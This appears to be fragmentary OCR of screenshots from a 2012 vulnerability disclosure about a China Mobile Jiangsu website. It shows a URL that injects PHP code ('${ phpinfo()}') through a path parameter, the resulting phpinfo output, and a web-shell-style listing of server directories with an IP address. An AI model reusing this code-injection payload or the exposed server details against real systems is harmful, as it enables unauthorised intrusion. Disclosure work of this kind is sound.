 www.js.10086.cn/wxcs/ppo/SQ/index.php/module/action/param1/${ phpinfo()}
火狐官方站点 访问最多 新手上路 常用网址 可突破安全狗的aspx... 神器（可越权限跨目...
PHP Version 5.3.5
System Linux ecljyy06 2.6.18-164.el5PAE #1 SMP Tue Aug 18 15:59:11 EDT
Build Date Jan 7 2011 09:59:52
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin
config-file-path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--enabl
optimization' '--disable-debug' '--enable-bcmath' '--enable-cale
ctype' '--enable-exif' '--enable-ftp' '--enable-gd-native-ttf'
quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem'
sysvshm' '--enable-wddx' '--with-gdbm=/opt/lampp' '--with-jpeg-d
www.js.10086.cn www.js.10086.cn www.js.10086.cn www.js.10086.cn www.js.10086.cn 日程提醒
/webhome/www/wcity/pps/ 读取 星期日 2012-05-
221.178.251.137 目录(16),文件(2) 名称 时间 大小 属性
htdocs
Common
download
errmsg
st
web
ppe
wclient
activity
pps
WX
NJ_new
YZ
XZ
CZ
NT
YC
NJ
static
ZJ
WX 2011-10-12 15:15:18 4096 0777
NJ_new 2011-09-22 15:49:17 4096 0777
YZ 2011-10-12 15:15:37 4096 0777
XZ 2011-10-12 15:15:25 4096 0777
CZ 2011-10-13 10:20:54 4096 0777
NT 2011-10-12 15:14:49 4096 0777
YC 2011-10-12 15:15:31 4096 0777
NJ 2011-10-12 15:14:34 4096 0777
static 2011-09-22 14:22:48 4096 0777
ZJ 2011-10-12 15:15:42 4096 0777
SZ 2011-10-12 15:15:04 4096 0777
static_0922 2011-09-21 20:56:22 4096 0777
LYG 2011-10-12 15:14:28 4096 0777
TZ 2011-10-12 15:15:12 4096 0777
SQ 2011-10-12 15:14:56 4096 0777
HA 2011-10-12 15:14:22 4096 0777
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org